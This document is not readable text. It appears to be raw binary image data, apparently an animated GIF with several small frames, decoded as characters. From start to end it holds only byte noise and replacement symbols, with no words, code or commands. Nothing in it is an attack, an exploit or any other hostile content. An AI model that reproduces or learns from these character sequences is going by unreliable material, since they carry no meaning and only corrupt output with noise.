v�` 2��? ���6o� 5ڀa~��uWsK�5�}\$��xD��B̊��n7���4�LS��g�O�c��$kC�'>���|2H <�M�~��_xU�t��KR=X��f��bJ�:G�j��R2l9��J7|������)�u��@�	&QAg��L(�a�kV�sڦ3&K�h������Ъ�R��2=�h���-1�5 0����o�	\����Kq�/~� O~����J�M6�q�l�N�.T�i����mf�i�$���%S㕶? �m ��PÕ6�� �Z[�A)f��_�)�,I��h�A��.Ȝs�Bc���l5D`9��2�V�te ��A!2 �6��T�E�P
L�-��� OM<� ��Dd�3�B4>��re��-c��]"V�;������B4���������m� (0(�
0�~�/E�ab�#�z��2a����A���3���=�.�L�3  ~�#�������`xb	,8G*��� p�x��P!�8��,yIK~L_�A��C<�������4a� :�԰�}����P�;lYF�`)��e/}�K`S���`0�6�i`������M@�d$3�L ���	��;�a<�$�*�K.�4@��/��E���/B�|�3�ܧ=����#y��q�	�20s<^L�i~��dyNRƔ�D�"!)�Q��p�� �m<r�A��%����4\�	'�F; !� � ,` L     ��G�	���XBȰ�Ç#J��p �� !� � ,    d d  � {�sf�ǁN(8��OʗW¤�I6��)\�PA� >:��߶i	C��H�eB'0cN �G�=�L�2g�i0� C��;<T���ǔ)�i<��'���zls2iҩW⤐*5a_˳h)ذ��U>l����=U|$T{vڔ3�	�i0�N5>����1<x^�,eJe��Q�C,Ŝ�}@�=Q,�	����R����4�״)	ml��wmÓ f��)E
b�A7��/2S/�1G���5���i��L�I`��� �O5�imtוB"�6�UpR�SU�W�(38a��EAI��B�<��?��0�t|��Su�Dg�H��*Bx��0QqMY��ג+�LW��r�Y	e�ON�f�*jL��4�q37�M0x0�O?�@ 0�dcd��~�0*�p�8��@�4=�&&����J6�愌=ѕ5T��)��?��_���|0	�#N \G�r�%��E*�t~�Ĥ��X��V��RH6�Ƞ�X:�0��S=Y��D?�����h��ZcL>
W�6��΁-���!,�����E<�D��9ԝ*��Xz�+�B��xe��ל5�S �M�?{�@=���z9N�
B�4R`= ك*�	��  �������OW�ye��lZJ��ڸ[�ɣj[ N������x�p��O�%��
�o?x�+��O;R l�9�?_�tēN�=�9�Z6�X�*����r�tR O,<�o�$�`�����p�v����Kr���_@k����
&����Fs~�y�q@�j����@_��G� *�*�H{�+s�Sp�ܤ
�h{�	l���l��;K�����F2y�B
^��I��p���ٵ["MBA�$�*$��
?7�*Ŝ���_M�0�v���=p��=�_L8��췁	��ďI�ݠ�4�6�c���HqC�H�3|���T s7���)��$W>�	H�6x�_�hA<X�$��.a�hJND;��dK
� �}����Z*�z$�
�H�,#�H��xF���,�/����x��{O��q��i}Ly��$��,jNnl�2�1��ZT��D��7���p�:N�R���'�{�D��d��1�m�G;�R$��T��ݶ�Ũ��� �7YUL���¤�q
a����F�w���$�`����0��q#<���8A�чO���H!KR��&�&'9A������������4�Ŵ�d�	�	 F������Xܶ�0����KZ���hr��')� ��P�S�Ӵ�4�q�n�(�~T����� s{��PŁ�)x��K2�o-��]'-1��q�+���9^�/4d�`�K�8��	� B����D���I'R�Fϕ��2̧z�f�`��\��%\I�����?��П��{��i<@V�q@���BQ䙞o-m-!eZH۠
s��q��$n�����GC8"S���i]�)�Ǩ�1�� "��zH�kWB���op]j��".��u�DT��	x���-?��Mo�zN8t�*�EA�a�T�m�A\A��(��he�x���F0�o� �`��\'��:r!���M$�,q��W��Wpv�20�HH��^G$<��(S�a���?���K`%�� � pD�p��k�
M:�@!PAT^[Ӫ��i�I|���!Q�yROQ��x02�(�
~��(!�6����K�� !8 �V;Ѐ����Z�7J��= JmV��"�&� d���A;Q��w�o9/6]�h�����@�����%2�4Z��A�,�Q�� ��0Jl�F3���#�:�h�;�(�o�|Fm&W��4^�T�j�z�*(����B�?p� �Z8�9T`	Q��E手B(�Lp�C�;\�$��(����GMjWSr��P5|�58��>��nlZ�8�
���3P�q =Үs�$]�(0���Kr���t�[�\h����Q�(6HF���2������O��8�j -L@��Joj��	���ǒt>��)��Xp 0sh{ۖ�6�j��d�A�mH!�X"�%p�pO@� ��Bps  (��J�VS�p�92�?�K�%	�sS��
H��5�tR�Q-�$g9N�,�6�������؄���{�ҏ��y ����� 0�v Lט
<�>� hv{_`�m&���e*^=tE�IS+��s � �$P�'�q�5��\�ն��2�A��(>���k>Ȁ�dO{ ���fC�L�	�_��¾p�'�z�%HCa� `�V�?�(�'z�$0��6�Vm�QB 4���	`~�  gi %up%`U�����@� �WvT�8��G#�l�wm��z0�sx�}�!{P� {h~@���h�~��o�0� yJvM}e ��u���gu3 �cX��v���vGz�<� ����G���@{�
K��@��n����I TQ���k��50ud	�F!�6s��=4Qh������wy���чj�x���J�%!�Jp G��Ĉ���l�v5 ��+��w`A:`K�Q��r��G@�w��Y �$�F��x"�WM+�Ws4)�Ĉ�ax/~�8q$��2Ã��_���r �� ��u~w�BtϘ�G%�pu@�dM�6lm�ZR�MRSN���9�D^�$� >�6(�2V%�X8�@` ��v�����ԏ��7j �yM�vk�p 
p��� -= �  ��0#`�2= ��p�$0�h ����< Z�J�'J��ϸ�G�Yk�.)Ubc!�p����`~5�0dP������%��s�e��<�/Ѐ%`  �S�����@���Y��Y�^�-�e4ay0%��!�k��Y� ��5p<�6P�YP�0x�4T��@$l#��	t�
D��R�w5�?�u}�wI�Θ~m�B���X�	p }�tX�v4������W5 �=�58���*0(�G��W_�Q�k����@pkX蘞x���~p�7����z^�P��o��@�}��x�K.6�%j�1��p��+F"Q��+@�A�u��� `�V�4P��)��;T����f�~e��{`���5P5�|�՘�М��*BD�P.�
�@�0��Y�T G ���	`)G5���ݰu��wJ�'	mP
0`y擋�!�P{p�5�.�����A�1 �p
���2r��_��`b|4�zp��P�hX(�K�%`u��ɣ�(���N ����PJ��WG@<�28!j�*pLY�*�?���-pjP���6P�Ɨ�ԙ�p�h�I�z5p �r\G����f0�60���?�s�O��Rn��!3i|�F&����������4p �H��)o�VgAFz��hN`k�;z�kj�۠W����DaO�  4�������!�r���IB Y�bE@��Y�e�_� ����w����4�� y�0���?����f�8%�פزW�0G�w�������p �g �p��ʉ8�D� ��%�� T�P��qX�]wI)�`�` ��KH?�n�Z�Bh�����\�ݠ]!hhy��;��WSE�����< $�2���l�J�k�p����>y�x(Ю���H߉�j�5�N�u�}�Z���`d<��5P�g|*�<���Ф��p
�� x��Z�y��9�}�����>�Hx���VK��[�����y ?@pF�G{������� ��Y��<��E��0� ��J����	b�v��w����6����`��`\���F�pH��v0n���ܭ`�Z�_@�>����Z̝}���*���uY�w !���:�>,��@% �OK���_?`����ǡo*�`��3���z�G೜����z�dal���e:��I�\��n ��OKy��	��`�pk%��t��p ���f��j����z�\�_��o�@��!Ih6��Eڳ$I�������2��O�6�	�*��yc8܊���0��V+�FȨ��˙�.��v�L4vP���3�X��v��	�! �3��|�J�	�y�h�ݠ��|  �G@G��p���\��ۙl	y��CX�%`�fϏ�u���=̹q+��l}I��V�TJ����9r�x�J��U����qh��ɝ���e	?.4ô����`DZ�*���(A��/]���v��n7��'��p�u6j�Vv{����ᚾ�̓���� �>Y�HR�j'��Ō��X��<���0n���6��W�P6��Z�
�I7И�[Ϊ�[�h�>+�,�� a� �`Q��ĉ��0{-��a�3"������+��Js�c=�]����L�����`ԏ�`���Q�`SM5�3��d(=�:�B��.�҉��@�S��Z(8AK8�z��o�k�˸��g = ���y�B4��4��Jk�d�M�RI���`͕�.��]\�@ >@�[�� �xʿ��G���$4O��}@�?S=�DJ�GG�<#!8���=����^}�����)�]|)v����i~p�]'��_�%M]a)�iy�0�hP����	��߉��!�5M��L�pZ �ι�������	ܻ�MZ�ڹ��W���x�u �ט�x�"�>�������]�=�k�JQM�[=��%�  +N�zvaǦǈ��w�֊U�w� � ���]ǰ��������d�0�m�� =�����o�TMFa ����t�����U�^g�v�u��� 
�  ���
���gP�Esm�m� P��Cڎ���$���GOPwʺ��i�����0~����2v�L�E�pX�Rb��-�� $4�tJ�  ���@��ڞ��Z�M�M����K���r��������j�i�\�~e ���� y�1�R*$��a������ ����<AG��W�^+�FD�n8�Ⱥ�q�`�u�Z�C�!��@ Qf�P�g�{,[G��5����bJ�� @ mN�x�bn�EM�%�U$��(�]�����u!��!  ɩ�iɡ�U�����bJD"j~�A ��ߝl��������t)�h'����i��p�a���Ҿp�7���V���Փ�\�+O��z%N�8qOn����C	 d�p�
)��wc���|vp�'�^;%��WJ lr�߿TI�@�_J|�R�Nɏ4��Tѓ� ?"4h� 	
i�K ��!F�6�(��v�H�o?N=�,X�I�>�#��,9�l2Э[Q�>p��Ăщ}�l� �%a-gNi����y�����\�}� ����i�t�:Ҷ�Aq�Bs9x�	�'�<(i�7�q���-���+az���/7�΅K�V�jz��7�ׄ_ �u҆�46���֣e�.O�j�I��6��/��)_JX�+��:����	,�-���(�"�x��@�a�	���
N��>K�(��񠳒���h�A	�� P�`'>�n���@����3s���	&�Ͳ	�(��Rh����ܧK	���&����B�As���5UP��-��� 2��G kR��H2�B�@	�<����$��B'�$K�� �J�Đ��I�B����f�����X'9�	 �lQ6�:L7�ds�0� l8���2���f�D 6�v r��	�`�C��	�K!s�P�*����l�����Y�<!ԀG���RT�#��E�a5l1� a�Q�Js2��֤ N�>a5��Z��q܂��	%J(���D$s�gl��`�c%�f�:QZ雘�G�h:�fj��I�#�]v�g��i��rv��j�[��kj衤�؎5%,�M��&�� ���N�$����I���!��:��$��#�0G�&$ԁ<, O"�Ƒ b�WN���/Ԑ�5&�B~>���}Xm�Ug��>����{ﺆ������x����~�G~r �f%����W�3]u<�w�$�65���mw-c|w�}�����W����	H��u>�@
 ��{6��X5��8� �"�/n��Ax�`�v����� �%�7��H������}�b!��	"N�aoR�`�Dt �����9�D��)g�,L�?j�;�E�&4̂����������]x�u���PhD� `P�k���0Ů���V�QI����Y�F'��:|�'4`DZx>&����?� śha�1�HI/�C����7�ъ4��{_�!Ѹ)6&��{'Iǔ�K��A�`N*m���(E��Ѐc����0E�R��s�An����RJ;A+&�:���O �N6�4r�������
�rYA4��E���jH�<`Ks���`HN���NΔB:����#��7�1 �r�v����3#��z(9{�Y�a���.��	N�	��&=U�/>}�bcGɩ��dR��&�bt��h�{X��8�����#�΁6}%?f$�E��+�s�Lħ�(F�	����Hg? �x�0�F��jE��+}��PQ鄠=E-EZP�R�����ȀV�z�����馱�@�(���me(7	Ei����j��jCѻP�b��UmkU��ӆ�l��M�Uj���E+bKQܢ���8.&�@���� �;�A
2$��h+U�B�d��6T�]P�
6H�cm��&#>��º����-�{���  !� � ,        � !� � ,    d d  � UH����zH(��#:�2�b�'�=᧦��	jBN inR�W+V�Ȳ�/c|y���8o.ԩs'?)]JT�o��I��H鱲! d�n��Dᙚ�?KHѺ�%̖0���W�`B�*��䷰�O�C�E:�TC���P#��Q55�� PA�������_�x�㩢0�e�a��<{3��m����ɤW�~Q�&���L{���Hz��w�_<޿�����w��Î�LV�Y�nC��6�g�ON�}%,a�s^���$�7)NxË�{}����ɟ�K�2e:����@)�}&]h���_��6���?~���6���>	d�an��>����JQ�Be+���s_H��甠W	�LZN9���+7�#�O��6*ܠ6��<�t術O�J��ؐ@��WS�6`�p��9�TsNm7�X �����9j�8�97��E7��0�᧟^���A�?>��H/U$�V5���<�
��s�9�dj��;�X?��ŏ%��` *<Qg[N���'��CET���5��f�J\<a�j&V��4���*�|�������2��Zk*['?�p�E>�3���y�B�(<�CJ�����5�M�Gu����e��R$�H���ML�B��7����L�2�j��@_��<�x�!=��Nʇ��O|c4I��Z�bC+�E8�LS�Y_�uN�:Ug�A68!�4N|����i�T�g/����!=(sHO?d�#���%n��^v���(Xh�8�6��"�e%�2' 4��Sa��L놤�s����c�?�Q@4�M��[a1?�\$��V�)����=Q�YNP@@Z@8�7M�0S����O�X'@�p H!����$5��hWy�F8 @�3�9�|ۨbCH�˷�f�|�A<E�r�d_|l��iMo?�@��z���8��~���b���2��	�GȺ�P@$*�H��񺃠� HD.`�G��O������IT��@
��i*�>���K�%

L����m83��9ڠ�
��'�B��U�	8�(B� �# � g��%����j)���N�+*LC
�Prh	�h$
�����p�i���8Ls�Sd�
T���z`�i�C���	Y��$��R	 ��`��0@p敲{5iCe��c�!�8����E�ؔ�� ���?zp�<�	m�T�5L�̓�j8C�L�8�&$` %����&pMl�`8T�PxuR>�PL�/(������TN��$�#ΐ&���s��hù,�L���)�Ѝ�iy�>��w��C�Շ�І]�7_p�0�2s�2�����Qg���8$�qLLL����jҨ�� S��2p�x� �,�B x��W�p�|�q5}U=T?^�i��p�'��D0J��,��EH�H*P�m @	n:=��&R��>�@�<�I0���G|ZV{�C8� ���a0�/����>�����d�J�*��E C@m�%��Qv%HL�0��| �A �A0t��2��d!���p�p��CW���W�f�I�C��Jf�@�~��d`�T;'��  8�g�3���c��1��a�>B`?�٠8����C����Á�� �'HW���uAO*]�D������8�^�1����Yw�X��d@	����~�~���t�U��x=�iC�)��nXx�lU\���������a��Pь�,xmk�K� 5>�'
���=�I��8�8jx\1��p��x�RX<0�wPa�G7��C״�~p�Z�mj�v%B�}x@�HC�^�Z� *�ͭ�B������+����C$V	li�
�#�0�!<�%H �!�� 0����L~P��
T�P�7�{ e75�����}�~$�e��8n�?�U�գ ���'pa���  h��������R*��?j���}`��	�O��>6��l�f��qh�0Y m�0�4� 2y� YP�<�r�!H�rV�� �w4�������5����$�9���
Q2N!�`�����H8X�Hy!Ӏ�H��P� 3��)i+�2 7�K.�?��%1�tz���e�8��%U�B�*	��]���
mpB�'��
9X�y�Z!�2I8�r%�|�/���'e!�)��txP����HJ�(jc�
��BB2@��8�!��I���?��  ����V_�ͷx�%�,�����՛xaT�U�7'f�X�ɰ�<G �G��7v���x��T"=�_Pc�c	ԧ#�}��$rV(!BJ��\�@0*@u�T%Tr3'�7�dF�Q0pNG�	�e�'ϗ���>��;pݧ�#Df4<CNu2��Zo�~jpe�W ��f>�4j�/!�>�J��p%@:Ԅ��j��05h	�P��}#�En&n^Y�#<����P
@!��b�vX���<G�
��`�5��#*�0jЂ�3F_�Zp
���t@9�Nb!Lb�
{��Tv1''�G���]�� 13�`'����3V�.�#P����H"����F���O�>���*b�AB����@sRHb��05��ǲ"�?Uq_PȨϰ	mX��hD
������! )0(>@!���R� �$��ȗ� 
�@9���@U*�AAQ"|�%a	@pI�(��	Y�\��$�$7%���� � <DvS6��/2�mqB�� }��p �4 
�@9��J�.���p�R_�5�ȸ	�PZP��8�q`=���� ~7Ֆظ�M�>��L�#�@ML�J@}N)
j�H�u2	��'���_@����pT�`�����Ֆ���+_�m������0b1�N�Y�L�_҄I��#16��/�� QyrWq
�5 GI��ZXE��`�' �mi�1`�@eu������*�R���- ���X��	4�������*O�g��������_�ʦ�f����ٖ�+/�V�$�����pP3��� J��} � P���p
��`	���)��T�!F�_P�@ɷe�|��1yz2��IB�<��Wqahщ4�< ��*:�� ��.Z'!a�0H�3�;��6@� ]
?�3GsІ�q\VPZ�Z�7v�∵�q�
�@�% � 
���Z�����`*@ �pG��c���2��@YX>�_�e�@��vci;L�P*��j�*��ib4�FI~�3WGi��PӠ��੓�{�#�P;!�B_�E�� ��s^�cˉ�G?��*����	�S���NPi�B����W<�
�����jP��J��#���m�D>��4v \�G�@�� P��4rک���ŗ4E�4����?�	+؉��˰�83��P$�
B��@�Jc%�q�`WX�z��D �M`K�Yv%;�'[($˹	�YTZ�o1YE�?۰�06�l~<�E"2*e��ې����m?@ JP� /�]�_[�^{��K� fN*�@���� �IE�
۰�33O�h�:�ꢈ��5@��EP6�	�Gp?�`��?�tca�Myc����^�qa!X�q�gf��ҩw���G�=���PW2uR��������@� { ���Si�ݔ� ȋ�Q0+��ΊI��?��JZp��70Hqs8�]f	qc	j�7p }�Ei l� ��?pj�	�P3v�_����`{b�R �b  Z���P�?��a�����<�K�KU!  @q �H�W���J��� ����ۅK)�*���00uM_�<�¯�yN��$Dc�s�;R��p@ &[����e>�����ܾGi�6Ƹ`���Kc���ӓ����=��oT*�qj�R{ҭ� 
굓ʭ��
Y0�Cl ��^L�[J�M�*���:�8k9k�H�v[�Eۄ	���L���d	^��c#
!r��U,�7�o۰	��
�XK8�z �J���T�:Q.��@ � 
**
�0p��a)���ڧ�P̐Lɮ����/����7�L�m��@p���Ƃ�.��hW��>Z�?�BF�R@� 7`	G��xT ����h��8��`�Ō���_@�_;'G��q�{)GB����qZ  �  G�	�7��M?�? ���_�A-`G���� 
�P�ЉY���P�M� WŜ�m��^�_�̗���K��,Gmֲ<��o!U��f���% �Y�@%G��RtGq
��f�}P�'˵J�f	����T�Y�D ��}K\��S�p�$:�!F��Z�	 ���� W��]F?�����JH�`�[���4�_N��z��0�� Md���.�������
2P��?�Js)j�ؐ|©l����H�*��8�Qu�
=��0B��5Ɣ@�6m	0ȘP
�p���U��>M ��-L?	!GZPT��qR�lK��rp}�WJ�'7�ɬ�0p{Q)�,�[6��/�,?�0��N̮ ]�@��}Ta��Z�P��SS�{0��y�|����7On96��`� Z��P+�z�/�2���t>�Ӡ̦��J��|n��:k��K�e���9�I��v�`���I��^��g�
�Pl���EX��Mμ��!��B��t~�t��*��-���R?���e���b	�p�*��� ��J%���x���
gp
6�v���L�D{ �rE�~�E�^
D2�-ȗ��n�� 
�t ��e��=pW��V��cJl`T�dpu�� � ?�&�I����p����鲘�ݔ��d Wx�̛�M��35$$�!����0  �����/��d	 ��ІM��>3��| ʹ�M�	 ۰�;�>�*�=����n�$;-|�z7\��fP�^ ��	\��]�	���|T��Sӣ΀����YМD��}���������sm �|��7_@Z����cVO-@0P�������&�'�L���}Q'g@��}�D�S�����@�_t�cc���l��6�}O��>�r�	0��Kc!`j�T�Vo�&���W�ӄ�[�΄�O�����ݷ�M��}����_�����N:0 �9�ׯ�rT
x`x0�Y�ގ x@��x��	 ��p|_�
� t+Q��`����1�F0w�<��%	� l;rd��2  p����nLا�	L�̴��KJL�B�ʻwx��#B�����;*-J���F#��sDc�GI	~��,�0q����E-Y�I�ч#H�<2<�VR�>���`J&L�f��a��;x��/x.lJ��Gw^܅.Ea�-��< `ۦ>P�����`�&�C{Ü?m6Q�r#v;�� �}R�39�&��J���Ο;<>}*t��!()A
�O^6�z���j5j��5���/������!.���M$��A������؋$� cɃ�+a*���|��''+�>L
��`�l�,���J��> ��/T���/N)p7an��_�����.�K��B�� ��C~8i�ɮL�ʧ��l(<�����r��2k�I j�BO���G6������~&��B7�� .��������,�k�����	�a��iA*�̜�22N\�,<����G1/�@����K �� ?�Ԑ"Il����-.�˸)3���d�TR'��:J��0�+eM6��
2�O�,f{�2F�
��5O ��&C@38>2��%-Q�!?�eZ��g#���g�n��C?��A
2�"Q�t�Y�w��ĳ��̟�D� �g6�� �Ȁ�6J�s�d�K ��� bL-\��G���8,�A	%���**��t��R�x,���{ѭ`	�n���Hr"�� �d�/��%�����Or0<���G�:q����bZ�����|�;ߥ�rʉf�u�����j�7	��!�	�(����_����៉� >�rv�0� ������~y?�@"	��{���z��a��HIӋw�}�L.0@�<�"�Ĩ����z\
%'H��� z����r�x�����?�@x� �?XAbЂ�K���1��~��'ur2C��� �;l@��pUk� n��D��O�P�C� �(<|p|^(�Pڀ~ �*��e�A`$#�y�?Hu�f q;���aD"j0�����hD33,�P(��S|��*`@�%n�I@��o��  X@<0R�%��B��R�J�0��N�LdQ���l�x� J oD�"�w#FR�p�L�0�&����E0���#m�}Y����O�� Whp�	����,��������P��$L��R���1ʂu攏���ш"�q����5�`>���xE?�a�(I @�(!��.*Ӑ��S�!�zFT��QLJ�$5��Q�@{`3(�.I拖	������D]:�̈́��0t�����Dʴ��D�W��� 0*��T�h܎6۠gL�4u�3���_��dI�b]����~���FX[������`k�e�J�_P A�G]���ՅX"U	����!u�?Pka�G�R�I1(#C]�ІJzA�i"E�8Ş�ċK1iA~�ê�#�D��d6���r�*I����N kߚW	p��V�^ �v0�R����P� j!'�'�mf�&[̖�����JT*�
Ϲ��
�f�.%�j��΅�A�ڃi$�
�4��E�����~�u|#H����o����8�`�~��X�|�5a�^� /"YΤ	9"y�z��"�fV��F 0Y!`�$�˗��!����:�F�mC���A��|�O� !� � ,        � !� � ,    d d  � ?$`N��������ˇ���"�Ŋ7np�(�ǋ=��1��?K���0������^z�Is�3U�ө�gϟ=��J����l��Æ,"�$��IO6j�(��G�/Z��1+K-g��)g͝7o��^2

��$z��R�
>|����OFn�X�����jul�+��0�ά���iӜ�v�#޿x�����shPGc@��a���f̺uqɮO�b����W�[�̼�fm~6��>��?xױ�MvW�^�G]/�$�`�'_*n,I�ǖ�.~\٢��6������Bx�]'`Ģ�ص�O?�xL�d�SH}��}J<Q_F�Y�؇(�G�C�I���B�ď*����3Θ3 #���SP�	��P:d�9��`�X�QoOze��BGfU���g6�tS?�$���CF ˛o���;j��	�F��C�C�Q��"Ze	q�'�9�Z�\~1�ei?���&��H�h���u=��ݝB��Ry���]e�dIAx`�����A�A�e\����?��@26��C�/8�δ�nAE<��i���QnT~H�cYR  PR�@����GRu��9�'��	e�c-��N ���;��T���Q�~��N�T�W~�� �Cp\�� �P�/�:�W�W��M�<5�y��:��4:��
�wRܙgO-�ebd�PB	�`@�&��4 4l�A?x���6��˝��S�9
�I��j���%�Eǖ[����DLo��S{r?H]�P�t`M.�X�rɅ��@��29�!D���l��Bmx������f�k�LJ}D	(�����[*��5�c�Gb�0�dlj��(��$�l��@��㄃uu�\�.�zd!Y�
! @�d@@����Ӈ�z�V�=��y�Sj5p9"S?Jх ta��N?�07�$6��Pn�ơ���*�aB �A�DI��s�����نA��4i[�j �;׈��@&x�h��B��:���qh�@	�D�uABP��f    J(�����T�rCI�O,���!G� ` �@��� �� Jl/�9�b4b.%��8B!
�	����`Z9	|(�Tk��wX.tgBF��@
y�P`�#���@���S�"YJ��	(�k�84
��BJ���,�����2�:�w*׎2N�m*B�� � hj�A>�����A�8�~�ǧ-1�8 �M��@�@�B`�I�Rx� ��tB��\2 ��r����m����u���$�17;�B�l�(�˛W:@b)HA�d@�A�r���"�S�<M%2��yJV<| �P�@Th ������-(`{̓��%��H��,���MW��Q���'R�G=Iʏ/���J���6PkZY��?�0�	x�k5"L�QU��2d�*_�w���@P\�p�}�⃃��zH$�aJ�T_H�e�`
@�9XjRc>=A␘,p��  j� Ը��܍ �:@	�0�G(
�Z� R���I��zR�J!���&P�T �?��,v�Aw�$#h���2PN	 ��|5�M~z�t)�ݘZ���A`�n��~��Qe+��Xly��P'Jq�܁���B���ΒL"I29 h���+kV�O��#x"]��Ծ�$K��iX�;s��$K���$���`�	[�R��&�w�C]�0^�5'����\o"�<pm�q�Gt�%�p(ơ�u��V���$S�����a*l� -��&� ��j��G�T`@V��  ��4���
�>4eP�'��(B���V5C�(x#6pUG�������P�,�����G0��Zy@<�@� ���Ϸ2�d ܒ��Ǔ�%N+��#a/c:B���ey�U�Z&3���w(#}�#�����?
2�
,���@Tv����-oi���}0�m��\����g�������JF�&����M�xG�Ԡ ��C��P����@Y�@h��}"7xޛ�A��ܵ�p����E�=���H	@��%CYPV,h��6lIC*��:�n!'�݃���i�!:������u�*���X�]��#7�� �S@!p�S�b��@��L]�����6|����z�3�CN�!���&<V��O$#���Y 5��D��+�fMC� P��G���i8 t�XP8��i��Cv:��g\��5�;���1))IaqX6���׼D��h�&`I�, j��>���8�X�����㻮 ��gu�{ϵ'��v_Hd�Jj�S#�!������202��p� ƕfr0�!��
{~U7x�g{�G{�W2VH���W% f](|)���  �R��gt&�8�kw#p6%�p��`�V��&uu�WH:h�>�  !�Kb(�A�q)!%`>�.��� ��
�P@����)H�!= Xd~o=XkY0���gC�`�d���1j�H�<�^j��`K45�W��3�#]@9��X����`n|~B6o''���D���k��k�Gx��T7Ї���
��P�c	� � � j�m����5pF�0'6�lOPx~}wKPh} {@��(�!g]��.{��E<�WToe	����@
Y G���Y�0��^�# =�oPr�C"�K��d�&�k������'u8�����`xx���T��=�� HZ#5�5HXH� ����R`@m�h�^`9����<�:���u���Q���g�"7���G  @?H�
�<@K�pE�CK� ��=w�@�@d�[@�RՓ�QV���w>rZ r�wD9h�~)4���h���������
0G�.��x�DY� n�@��-	3Y��3�j�N�i{4  �Ő]��rQ�n�W2�����k@���[��Π�� 
�CKYC0*�Q��#u����cU!j�kL'O�x�����k�6x��ךpx�>���9��HN����P>�0T� <0��`���	 _��[��OP���q�V[����{�n?X{Y���UwK�����Q�sWVt ՙ5�J N��W�b�!Xsv�@�tYu4��铣OW��8�o��wg��Xk�6o�Qv2Ss��PG�1��	!/а|9I�"g?pE7ʐ~�`h�<��7hd@{��k��nJzg�r
�O��55�`��g�W��� &�l�oe����cJ�@�`�b��Fk�����~�u xQ�Hj�*��VO���.S�.c�>��D��
��"�tGaxy����rE�p�> ~W��Q��1��v*|r������F}0�sEӫ<�>ԥHX8�r C1.��ȑ�2��w&C�F�w��t>(u4�	 ��S>@����YPj֚u7�1�ҭ�
�<e�d2��uZ�Y��Y?p.�z�}Wd'ê��@���zO��Ss ��1F��vɋڨn5�P֪�< ��.�ꪽj��T���4��t?^�.�������rE�j��'�/��� ��!l4k�Պ���������$��2��W� �D���; �W)k�VJ�8bZ���m��$H�0k405 u;*�=�ޘ��i T�1ݚ��cW� ��d��
�F�$𱱦�>0��k Y��('o(G`24��Ik� �&�~E�`����u%%T���va-���{�5�:��X�0�� @�4��v���.rin&c�!����Y��ݙ>W�;�$�SCT�8��ZD�`�`/��y;k?�DS^N��BP�٦H%N��'x_�� 5�5��xx�R^�#��b�:��dh��1��5�TH���I]z[rꤺ����(d��
c{�Yr��Ef � T��s��4NP�O�J>Vb�mkh�'�5@6oք���`H	�� e��5d��n�P�'{{jE� /�à���ߊ2�;��;��4���Z��W�T���n��$P�%��B��+0�?��y���tB6~B�n6<� ���Z��<����8ep+g$�DNS8��	��	J���$h�翍����k|�`N@M_<$ƻֽ��k��HE��x�P�ӷol�C�P'2��H�J�};^��W.l�5;ha0�}'d�&������Id��&��Q@��\>���0j��p
���1 ���#Q<	{�|��F�˳d�g[�W4D�ri����@k����R2u��\��ZK<m��
� >�ә�>�S>�Z�CF� ]F~Af��e	ɧ�v\$����~[�NE��azK�<o��@�l�'69VZM�����Y�W<{�%1�������u�zEq� `�����-UڱK�.πr�p>Ȗb'5Gٯ u%���	�V�GQ��t�0�(�{=�BM�m>�X�ԄN�F����O��g9,�}Y��v,��Ih>p܉�n�"�iϥ\q��`�=��N}%<��$�d�����hj�j�Xoy��p��r��K�����������`����{�� ܵ�;*�JL���Hc���hN��`L[��oyY���LM�[��<��I�+�}���߇���'#�S�hZ�W;����u�V�Xh�	�q��MJ��.�?%�鳓�Td�t��>P�W�����b�Rk�lZ�ѱxI�9֣�x��������L��+��,Z��¼hp `���si����Lғ\�/��9��7.�����ҙ�N��j`���J�|%�#ʻwrG�/M�O�5����7ڠuʃ�W�8.�;�$���.g�ѱ��O�> ���
��4p��`�ڣ��8ap��S��.�`x�&~v��b�{} �:��YԤ��C�k��ڧ�雀��]dI��(�B�����dў�m�~��.}p�P��PM�m�}�QK$Z�+�����l������N����WLuKʡߍx���#�9�B���rY�ШN,�����������@�/=�~�;8�;������Z��i��d�hۮb����txK
hq�����C�빑����Y��%�O�ˠ��π{GOr��	ې�.<�;� G��X�p�`B���Ա�C���}@Mlr��  [���]xߞ������8@�� t���Tox�Y�YSN�ǫE��z7�tDh��=.�$�Ko��tɚ���Zb���cN��Xwδyx�ұL�D_ Ú�/k틑G�X{4�n�6ũ��I/�y>�]�`<�D���mZ#e�#����L�gr�ı�^���A����!� Q��B�@$L� �H�G�A��� �
� I�B� NT !�!��PbB� <�0!��*t���q\&�`ڔˍ/ 28�p�G�(BL8q�Dm�u"�)�Y����c��l�h��.ڵ�:��k׿V��~P�ȡ �B��M�>��##��:
ꐳ��5���i$m��Vݺ-kثW�f�O���~�z  ��
C}@�p������:eZ�G�}̚Ua¡�ԵM��_�~����W���~���ߞ�w���œ�C�� ��p�Ʊr咒�|���>�٦��:
�� `����;3�0���+���?�nXN�*
�#���*����h+<���=�6��5ޤ���;��'�B���"�������碵p��	Z{oK0U�)����
 )T�D��aEè�����$��,:�g�/��nOŔ�!�s��8�x�D �|�	'v�`��6��9�
�P��аGB34��!�� 5�iT����i20@�i|�[1�����5B�G�($�T'�	���Ta�'���DHo���=��2	����Y���g�He�55r��2V���k�|� o���K| �^$(`����P5t���y�䯷	<p��ڼ�M)��y��m0�Fc���Gm$V�b�Ȥ�7\U�6��l�D~����h�a�_^V�x��z��������cɔ��.�����4(�%~j���棰v�I��� K���������vCx��O�wݦ�C4=��s���������/S�l�ʦ1� �6�����M�?����o����	�����x1U|9��gɬ�U^Os4�s�	��[�ܦ(޳Oԇ#B��{���{Ea���'ChB�f~m�?~_�ł]���x���u����l�7��mU�;�~����%�� '�`\�5܊H�1IJT2�Ũ�&� !� � ,        � !� � ,    d d  � 3h����3��H�0�ÆS= 6�A��&K��%q���씹o�B��Jvaf8R�bo3��a+��RڕJ�!HR�TI>�pb @��x��%�`�j�R�lYQ���ݴ'\:C,q��O��'��9�KɺP:�%K*�@�
�X���C��@ 1�I�*��-CT�Z5�M���R�^ͺ��=i����?|6��� �|8���G��[��i�fR+��C?,dwz��
4B��iOf$�n�Z�hE��R�k�T�dϝt�Á#W ��\�<�C2��G<�E�<3�r݅�15m�Zy�`Z$a�QFU��E�D%!� �R��S�a?���(a���d�&��Ze�E_^	��e��!q>�'�p!t��iY	��!cj���<aD&N��%2���8f�&Eg@�|��P�m�����cU�PzB]w�!G)A�w6 �a�N�f����ӘB�Ii���~�@S8:��C2+t����g��d�a���
E8�"1$NCu�NJ���Uh���D	�dU��l�)�DA�I�F�����+�<��U��:q��QG�X�<�c)1�R�TPG��iT$�K�V�d�IFQO����?@��8N���'o? jX���(�)���o8Į0ND"�D#�����gP%(�ʗ�x��XgI�[��QuB��#�"{�
